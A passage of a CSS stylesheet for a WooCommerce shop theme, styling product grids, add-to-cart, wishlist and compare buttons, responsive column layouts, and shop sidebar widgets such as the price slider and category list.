  .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a:before,
  .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a:before,
  .woocommerce ul.products li.product .compare.added:before,
  .woocommerce ul.products li.product .yith-wcqv-button:hover {
    color: #ffffff; }
  .woocommerce ul.products li.product div.yith-wcwl-add-to-wishlist .show a {
    width: 100%; }
  .woocommerce ul.products li.product .added_to_cart {
    display: none !important; }
  .woocommerce ul.products li.product .feedback {
    border: none;
    background: #ffffff;
    position: absolute;
    visibility: hidden;
    left: 50%;
    right: auto !important;
    top: 0;
    margin: 0;
    width: auto;
    height: auto;
    z-index: 2;
    text-transform: uppercase;
    padding: 5px 10px;
    overflow: visible;
    white-space: nowrap;
    display: inline-block;
    clear: both;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
    box-sizing: border-box;
    opacity: 0;
    -webkit-transform: translate(-50%, -100%);
    -ms-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    transition: all 300ms ease;
    pointer-events: none; }
    .woocommerce ul.products li.product .feedback:before, .woocommerce ul.products li.product .feedback:after {
      position: absolute;
      content: '';
      display: block;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 12px 10px 0 10px;
      border-color: #ffffff transparent transparent transparent;
      left: 50%;
      margin-left: -10px;
      bottom: -11px;
      z-index: 1; }
    .woocommerce ul.products li.product .feedback:after {
      border-width: 12px 7px 0 7px;
      border-color: transparent transparent transparent transparent;
      margin-left: -7px;
      z-index: 0; }
  .woocommerce ul.products li.product .cherry-quick-view.btn {
    position: absolute; }
    .woocommerce ul.products li.product .cherry-quick-view.btn:before {
      content: ""; }
  .woocommerce ul.products li.product .yith-wcqv-button {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4; }
    .woocommerce ul.products li.product .yith-wcqv-button:before {
      content: ""; }
  .woocommerce ul.products li.product.product-type-variable .yith-wcqv-button {
    display: none; }
  .woocommerce ul.products li.product a.btn:before {
    content: ""; }
  .woocommerce ul.products li.product .add_to_cart_button {
    transition: background-color 300ms, box-shadow 300ms;
    margin: 0;
    overflow: hidden; }
    .woocommerce ul.products li.product .add_to_cart_button:before {
      content: "";
      font-family: "FontAwesome";
      font-size: 22px;
      display: inline-block;
      font-weight: 400;
      position: relative;
      top: 1px;
      margin-right: 12px; }
    .woocommerce ul.products li.product .add_to_cart_button.added:before {
      bottom: 0;
      border: none; }
    .woocommerce ul.products li.product .add_to_cart_button.added, .woocommerce ul.products li.product .add_to_cart_button.loading {
      box-shadow: none !important; }
    .woocommerce ul.products li.product .add_to_cart_button.added:after {
      position: absolute;
      left: 0;
      width: 100%;
      height: 100%;
      right: 0;
      top: 0;
      bottom: 0;
      margin: 0;
      line-height: 50px;
      border-radius: 5px;
      background: #2fc1a1; }
      @media (max-width: 767px) {
        .woocommerce ul.products li.product .add_to_cart_button.added:after {
          line-height: 40px; } }
    .woocommerce ul.products li.product .add_to_cart_button.product_type_variable:before {
      content: "";
      display: none; }
    .woocommerce ul.products li.product .add_to_cart_button.loading {
      font-size: 0 !important;
      overflow: hidden;
      opacity: 1; }
      .woocommerce ul.products li.product .add_to_cart_button.loading:before {
        visibility: hidden; }
      .woocommerce ul.products li.product .add_to_cart_button.loading:after {
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        line-height: 50px;
        font-size: 30px;
        display: block; }
    @media (max-width: 767px) {
      .woocommerce ul.products li.product .add_to_cart_button {
        padding-top: 11px;
        padding-bottom: 14px; }
        .woocommerce ul.products li.product .add_to_cart_button.loading {
          font-size: 15px !important; }
          .woocommerce ul.products li.product .add_to_cart_button.loading:after {
            display: none !important; } }
  .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button),
  .woocommerce ul.products li.product .add_to_cart_button {
    display: block;
    width: auto;
    margin: 6px;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    font-size: 17px;
    font-weight: 700;
    color: #ffffff;
    text-transform: uppercase;
    padding: 12px 10px 16px;
    box-sizing: border-box;
    flex: 0 1 100%;
    -webkit-box-flex: 0 1 100%;
    width: 100%;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%; }
    .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button):hover,
    .woocommerce ul.products li.product .add_to_cart_button:hover {
      background: #2FC1A1;
      box-shadow: none; }
    @media (max-width: 767px) {
      .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button),
      .woocommerce ul.products li.product .add_to_cart_button {
        font-size: 15px;
        padding-top: 13px;
        padding-bottom: 12px; }
        .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button):before,
        .woocommerce ul.products li.product .add_to_cart_button:before {
          display: none; } }
  @media (min-width: 768px) {
    .woocommerce ul.products li.product.outofstock a.button[class*="product"]:not(.product_details_button) {
      padding-top: 16px;
      padding-bottom: 17px; } }
  .woocommerce ul.products li.product .product_details_button {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3; }
  .woocommerce ul.products li.product .compare {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    overflow: hidden; }
    .woocommerce ul.products li.product .compare:before {
      content: ""; }
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist {
    clear: none;
    float: left;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; }
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading {
      display: none !important; }
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:before {
      content: ""; }
  .woocommerce ul.products li.product > .short_desc,
  .woocommerce ul.products li.product > .product_buttons {
    display: none; }
  .woocommerce ul.products li.product .product_hidden-content {
    z-index: 2;
    background: #ffffff;
    padding: 0 0 30px;
    opacity: 1;
    position: relative;
    visibility: visible;
    opacity: 1;
    top: 0;
    pointer-events: auto;
    transition: 400ms all; }
    @media only screen and (min-width: 769px) {
      .woocommerce ul.products li.product .product_hidden-content {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        opacity: 0;
        visibility: hidden;
        pointer-events: none; } }
    @media (max-width: 768px) {
      .woocommerce ul.products li.product .product_hidden-content {
        padding-top: 0 !important; } }
    .woocommerce ul.products li.product .product_hidden-content .product_buttons {
      margin-bottom: 0;
      margin-left: 15px;
      margin-right: 15px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
    .woocommerce ul.products li.product .product_hidden-content .star-rating {
      margin-top: 26px; }
    .woocommerce ul.products li.product .product_hidden-content > div:first-of-type {
      padding-top: 20px; }
  .woocommerce ul.products li.product .product-wrap {
    padding: 0;
    position: relative; }
    .woocommerce ul.products li.product .product-wrap a {
      position: relative;
      z-index: 10;
      display: block; }
  @media only screen and (min-width: 769px) {
    .woocommerce ul.products li.product:hover {
      box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); }
      .woocommerce ul.products li.product:hover .product_hidden-content {
        opacity: 1;
        visibility: visible;
        pointer-events: auto;
        box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); } }

@media (min-width: 769px) {
  .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product {
    width: 48% !important;
    margin-left: 0;
    margin-right: 0; }
    .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n) {
      float: right; }
    .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product.first {
      clear: none; }
    .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n + 3) {
      clear: both; } }

/* ======= Products listing responsive layout ======= */
.woocommerce.archive ul.products,
.woocommerce-page.archive ul.products {
  margin-left: 0; }
  .woocommerce.archive ul.products li.product,
  .woocommerce-page.archive ul.products li.product {
    margin-bottom: 46px !important;
    margin-right: 3.448275862068966%; }
    .woocommerce.archive ul.products li.product.first,
    .woocommerce-page.archive ul.products li.product.first {
      clear: none; }
    @media (min-width: 1200px) {
      .woocommerce.archive ul.products li.product,
      .woocommerce-page.archive ul.products li.product {
        width: 31.03448275862069%; }
        .woocommerce.archive ul.products li.product:nth-child(3n + 4),
        .woocommerce-page.archive ul.products li.product:nth-child(3n + 4) {
          clear: both; }
        .woocommerce.archive ul.products li.product:nth-child(3n),
        .woocommerce-page.archive ul.products li.product:nth-child(3n) {
          margin-right: 0; } }
    @media (min-width: 480px) and (max-width: 1199px) {
      .woocommerce.archive ul.products li.product,
      .woocommerce-page.archive ul.products li.product {
        margin-right: 3%;
        width: 48.5% !important; }
        .woocommerce.archive ul.products li.product:nth-child(2n + 3),
        .woocommerce-page.archive ul.products li.product:nth-child(2n + 3) {
          clear: both; }
        .woocommerce.archive ul.products li.product:nth-child(2n),
        .woocommerce-page.archive ul.products li.product:nth-child(2n) {
          margin-right: 0; } }
    @media (max-width: 479px) {
      .woocommerce.archive ul.products li.product,
      .woocommerce-page.archive ul.products li.product {
        margin-right: 0;
        float: none;
        width: 100% !important; } }

@media (min-width: 992px) {
  .woocommerce.columns-1 ul.products li.product {
    width: 100% !important;
    margin-bottom: 46px; }
    .woocommerce.columns-1 ul.products li.product:nth-child(1n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-2 ul.products li.product {
    width: 48.71795% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-2 ul.products li.product:nth-child(2n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-3 ul.products li.product {
    width: 31.62393% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-3 ul.products li.product:nth-child(3n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-4 ul.products li.product {
    width: 23.07692% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-4 ul.products li.product:nth-child(4n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-5 ul.products li.product {
    width: 17.94872% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-5 ul.products li.product:nth-child(5n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-6 ul.products li.product {
    width: 14.52991% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-6 ul.products li.product:nth-child(6n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-7 ul.products li.product {
    width: 12.08791% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-7 ul.products li.product:nth-child(7n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-8 ul.products li.product {
    width: 10.25641% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-8 ul.products li.product:nth-child(8n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-9 ul.products li.product {
    width: 8.83191% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-9 ul.products li.product:nth-child(9n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-10 ul.products li.product {
    width: 7.69231% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-10 ul.products li.product:nth-child(10n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-11 ul.products li.product {
    width: 6.75991% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-11 ul.products li.product:nth-child(11n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-12 ul.products li.product {
    width: 5.98291% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-12 ul.products li.product:nth-child(12n) {
      margin-right: 0; } }
@media (min-width: 480px) and (max-width: 991px) {
  .woocommerce[class*='columns'] ul.products li.product {
    width: 48% !important;
    margin-left: 0;
    margin-right: 0; }
    .woocommerce[class*='columns'] ul.products li.product:nth-child(2n) {
      float: right; }
    .woocommerce[class*='columns'] ul.products li.product.first {
      clear: none; }
    .woocommerce[class*='columns'] ul.products li.product:nth-child(2n + 3) {
      clear: both; } }
@media (max-width: 479px) {
  .woocommerce[class*='columns'] ul.products li.product {
    margin-right: 0;
    float: none;
    width: 100% !important; } }

.woocommerce .sidebar-content-wrapper:before,
.woocommerce .content-sidebar-wrapper:before {
  display: none; }

@media (min-width: 992px) {
  body.woocommerce .site-content .sidebar-content-sidebar-wrapper,
  body.woocommerce .site-content .content-sidebar-sidebar-wrapper,
  body.woocommerce .site-content .sidebar-sidebar-content-wrapper {
    width: 74.35897435897436%; }
    body.woocommerce .site-content .sidebar-content-sidebar-wrapper #primary,
    body.woocommerce .site-content .content-sidebar-sidebar-wrapper #primary,
    body.woocommerce .site-content .sidebar-sidebar-content-wrapper #primary {
      width: 65.51724137931034%; }
    body.woocommerce .site-content .sidebar-content-sidebar-wrapper .widget-area,
    body.woocommerce .site-content .content-sidebar-sidebar-wrapper .widget-area,
    body.woocommerce .site-content .sidebar-sidebar-content-wrapper .widget-area {
      width: 31.03448275862069%; }
    body.woocommerce .site-content .sidebar-content-sidebar-wrapper + .cherry-sidebar-secondary,
    body.woocommerce .site-content .content-sidebar-sidebar-wrapper + .cherry-sidebar-secondary,
    body.woocommerce .site-content .sidebar-sidebar-content-wrapper + .cherry-sidebar-secondary {
      width: 23.07692307692308%; } }
@media (min-width: 992px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product,
  .woocommerce.cherry-no-sidebar.archive ul.products li.product {
    margin-right: 2.564102564102564%;
    width: 23.07692307692308%; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(4n),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(4n) {
      margin-right: 0; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(3n + 4),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(3n + 4) {
      clear: none; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(4n + 5),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(4n + 5) {
      clear: both; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(2n + 3),
  .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(2n + 3) {
    clear: none; }
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(4n + 5),
  .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(4n + 5) {
    clear: both; } }
@media (min-width: 769px) and (max-width: 991px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product,
  .woocommerce.cherry-no-sidebar.archive ul.products li.product {
    width: 48%;
    margin-left: 0;
    margin-right: 0; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(2n),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(2n) {
      float: right; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product.first,
    .woocommerce.cherry-no-sidebar.archive ul.products li.product.first {
      clear: none; }
    .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product:nth-child(2n + 3),
    .woocommerce.cherry-no-sidebar.archive ul.products li.product:nth-child(2n + 3) {
      clear: both; } }
@media (max-width: 479px) {
  .woocommerce.cherry-no-sidebar.post-type-archive-product ul.products li.product,
  .woocommerce.cherry-no-sidebar.archive ul.products li.product {
    margin-right: 0;
    float: none;
    width: 100%; } }

@media (min-width: 1200px) {
  .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product,
  .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product,
  .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product, .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product,
  .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product,
  .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product {
    margin-right: 5.26315789473684%;
    width: 47.36842105263158%; }
    .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n + 3), .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n + 3),
    .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n + 3) {
      clear: both; }
    .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n),
    .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n),
    .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n), .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(2n),
    .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n),
    .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(2n) {
      margin-right: 0; }
    .woocommerce.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(3n + 4), .woocommerce-page.archive .sidebar-sidebar-content-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce-page.archive .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(3n + 4),
    .woocommerce-page.archive .content-sidebar-sidebar-wrapper ul.products li.product:nth-child(3n + 4) {
      clear: none; } }
.static-footer-shop-sidebars {
  /* ======= Products Widgets ======= */ }
  .static-footer-shop-sidebars .woocommerce ul.product_list_widget li {
    margin-bottom: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      .static-footer-shop-sidebars .woocommerce ul.product_list_widget li {
        margin-bottom: 30px; } }
    @media (max-width: 479px) {
      .static-footer-shop-sidebars .woocommerce ul.product_list_widget li {
        margin-bottom: 30px; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li:first-child {
      padding-top: 0; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
      float: left;
      width: 74px;
      margin-left: 0;
      margin-right: 20px;
      margin-top: 8px;
      background: #f6f6f6; }
      @media (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
          width: 180px; } }
      @media (min-width: 768px) and (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
          float: none;
          margin-bottom: 20px;
          max-width: 100%;
          margin-top: 0; } }
      @media (max-width: 479px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li img {
          float: none;
          margin-bottom: 20px;
          max-width: 100%;
          margin-top: 0; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .product-content_wrapper {
      overflow: hidden; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li a {
      font-weight: inherit; }
      @media (max-width: 767px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li a {
          font-size: 20px;
          line-height: 30px; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li ins {
      text-decoration: none;
      display: block; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li del {
      display: none; }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .amount {
      font-size: 14px;
      line-height: 35px;
      font-weight: 300;
      display: inline-block; }
      @media (max-width: 767px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .amount {
          font-size: 20px;
          line-height: 30px; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .star-rating {
      display: block;
      margin: 8px 0 11px 0; }
      @media (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .star-rating {
          float: none !important; } }
    .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .reviewer {
      font-size: 14px;
      line-height: 26px;
      display: block;
      margin-top: 15px; }
      @media (max-width: 1199px) {
        .static-footer-shop-sidebars .woocommerce ul.product_list_widget li .reviewer {
          float: none !important; } }
  .static-footer-shop-sidebars [id*="woocommerce_recent_reviews"] ul.product_list_widget li .star-rating {
    float: none;
    margin-top: 8px;
    margin-bottom: 5px; }
  .static-footer-shop-sidebars [id*="woocommerce_recent_reviews"] ul.product_list_widget li .reviewer {
    float: none;
    margin-top: 15px; }
  .static-footer-shop-sidebars [id*="woocommerce_recent_reviews"] ul.product_list_widget li > a:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden; }

[id*="yith-woocompare-widget"] li, .woocommerce [id*="yith-woocompare-widget"] li, [id*="yith-woocompare-widget"].yith-woocompare-widget li, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget li {
  position: relative;
  padding-left: 25px;
  margin-bottom: 10px; }
[id*="yith-woocompare-widget"] ul.products-list a.remove, .woocommerce [id*="yith-woocompare-widget"] ul.products-list a.remove, [id*="yith-woocompare-widget"].yith-woocompare-widget ul.products-list a.remove, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget ul.products-list a.remove {
  position: absolute;
  left: 0;
  top: 0; }
[id*="yith-woocompare-widget"] .button,
[id*="yith-woocompare-widget"] .clear-all, .woocommerce [id*="yith-woocompare-widget"] .button,
.woocommerce [id*="yith-woocompare-widget"] .clear-all, [id*="yith-woocompare-widget"].yith-woocompare-widget .button,
[id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button,
.woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all {
  margin: 0 10px 10px 0;
  vertical-align: middle;
  line-height: 20px;
  float: none;
  display: inline-block; }

/* ======= Shop Sidebar ======= */
.shop-sidebar, .woocommerce .shop-sidebar {
  /* ======= Product Categories Widget ======= */
  /* ======= Price Filter Widget ======= */
  /* ======= Active Filters ======= */
  /* ======= Layered Nav Filters ======= */ }
  @media (max-width: 1199px) {
    .shop-sidebar, .woocommerce .shop-sidebar {
      width: 27.8%;
      float: left; } }
  @media (max-width: 991px) {
    .shop-sidebar, .woocommerce .shop-sidebar {
      width: 45%;
      min-width: 370px;
      float: none; } }
  @media (max-width: 479px) {
    .shop-sidebar, .woocommerce .shop-sidebar {
      width: 100%;
      min-width: 10px; } }
  .shop-sidebar .widget, .woocommerce .shop-sidebar .widget {
    margin-bottom: 52px; }
  .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud, .woocommerce .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud {
    margin: 0; }
    .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud a, .woocommerce .shop-sidebar [id*="woocommerce_product_tag_cloud"] .tagcloud a {
      margin: 0;
      border-radius: 0;
      background: none;
      padding: 0;
      display: inline;
      box-shadow: none; }
  .shop-sidebar h5, .woocommerce .shop-sidebar h5 {
    margin-bottom: 15px;
    margin-top: 0; }
  .shop-sidebar .button, .woocommerce .shop-sidebar .button {
    margin-right: 10px;
    margin-bottom: 10px; }
  .shop-sidebar ul, .shop-sidebar ol, .woocommerce .shop-sidebar ul, .woocommerce .shop-sidebar ol {
    margin: 0 0 1em; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"] {
    color: #ffffff;
    margin-top: 10px; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="search"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="search"] {
    width: 100%;
    height: 50px;
    border-radius: 5px;
    border-width: 1px;
    border-style: solid;
    box-sizing: border-box;
    font-size: 17px;
    line-height: 26px;
    font-weight: 700;
    padding: 11px 15px;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-appearance: none; }
    .shop-sidebar [id*="woocommerce_product_search"] input[type="search"]:focus, .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="search"]:focus {
      outline: 0;
      outline: none;
      box-shadow: none; }
  .shop-sidebar .product-categories, .woocommerce .shop-sidebar .product-categories {
    padding: 0; }
    .shop-sidebar .product-categories > li > a, .woocommerce .shop-sidebar .product-categories > li > a {
      position: relative;
      padding: 0 0 0 20px; }
      .shop-sidebar .product-categories > li > a div.icon, .woocommerce .shop-sidebar .product-categories > li > a div.icon {
        position: absolute;
        top: 50%;
        left: 0;
        width: 20px;
        height: 20px;
        margin-top: -10px; }
        .shop-sidebar .product-categories > li > a div.icon i, .woocommerce .shop-sidebar .product-categories > li > a div.icon i {
          line-height: 20px;
          display: inline-block;
          vertical-align: top;
          font-size: 16px;
          transition: all 300ms ease; }
        .shop-sidebar .product-categories > li > a div.icon:hover i, .woocommerce .shop-sidebar .product-categories > li > a div.icon:hover i {
          -webkit-transform: translate(5px, 0);
          -ms-transform: translate(5px, 0);
          transform: translate(5px, 0); }
    .shop-sidebar .product-categories li, .woocommerce .shop-sidebar .product-categories li {
      font-size: 20px;
      line-height: 25px;
      font-weight: 400; }
      .shop-sidebar .product-categories li .count, .woocommerce .shop-sidebar .product-categories li .count {
        font-weight: 300; }
      .shop-sidebar .product-categories li a.opened div i, .woocommerce .shop-sidebar .product-categories li a.opened div i {
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg); }
      .shop-sidebar .product-categories li a.opened ~ ul, .woocommerce .shop-sidebar .product-categories li a.opened ~ ul {
        display: block; }
      .shop-sidebar .product-categories li + li, .woocommerce .shop-sidebar .product-categories li + li {
        margin-top: 13px; }
      .shop-sidebar .product-categories li.cat-parent ul.children, .woocommerce .shop-sidebar .product-categories li.cat-parent ul.children {
        padding: 0 0 0 21px; }
      .shop-sidebar .product-categories li ul, .woocommerce .shop-sidebar .product-categories li ul {
        margin-top: 14px;
        margin-bottom: 19px;
        display: none; }
        .shop-sidebar .product-categories li ul li, .woocommerce .shop-sidebar .product-categories li ul li {
          font-size: 14px;
          line-height: 20px; }
          .shop-sidebar .product-categories li ul li + li, .woocommerce .shop-sidebar .product-categories li ul li + li {
            margin-top: 20px; }
          .shop-sidebar .product-categories li ul li span, .woocommerce .shop-sidebar .product-categories li ul li span {
            transition: all 300ms; }
  .shop-sidebar .price_slider_wrapper, .woocommerce .shop-sidebar .price_slider_wrapper {
    position: relative; }
    .shop-sidebar .price_slider_wrapper .price_slider, .woocommerce .shop-sidebar .price_slider_wrapper .price_slider {
      border-radius: 5px;
      background: #f2f2f2;
      box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.12) inset;
      margin-top: 8px;
      margin-bottom: 8px; }
    .shop-sidebar .price_slider_wrapper .ui-slider-range, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-range {
      position: relative;
      height: 11px;
      border-radius: 5px;
      box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.12) inset; }
    .shop-sidebar .price_slider_wrapper .ui-slider-handle, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle {
      width: 27px;
      height: 27px;
      border-radius: 50%;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
      position: absolute;
      top: -8px;
      display: block; }
      .shop-sidebar .price_slider_wrapper .ui-slider-handle:focus, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle:focus {
        outline: none;
        z-index: 2; }
      .shop-sidebar .price_slider_wrapper .ui-slider-handle + .ui-slider-handle, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle + .ui-slider-handle {
        margin-left: -27px; }
      .shop-sidebar .price_slider_wrapper .ui-slider-handle:active, .woocommerce .shop-sidebar .price_slider_wrapper .ui-slider-handle:active {
        -webkit-animation: scaleAndRevert 300ms forwards;
        animation: scaleAndRevert 300ms forwards; }
    .shop-sidebar .price_slider_wrapper .price_label, .woocommerce .shop-sidebar .price_slider_wrapper .price_label {
      font-size: 20px;
      line-height: 25px;
      font-weight: 400;
      margin-top: 15px; }
    .shop-sidebar .price_slider_wrapper button[type="submit"], .woocommerce .shop-sidebar .price_slider_wrapper button[type="submit"] {
      margin-top: 20px; }
  .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul {
    padding: 0; }
    .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li {
      float: left;
      font-size: 15px;
      line-height: 20px;
      font-weight: 400;
      width: 48.15%;
      box-sizing: border-box;
      margin-bottom: 10px; }
      .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li:nth-child(2n + 2), .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li:nth-child(2n + 2) {
        margin-left: 3.7%; }
      .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li a, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li a {
        display: block;
        border-radius: 5px;
        border: 1px solid #ebebeb;
        padding: 9px 10px 9px 21px; }
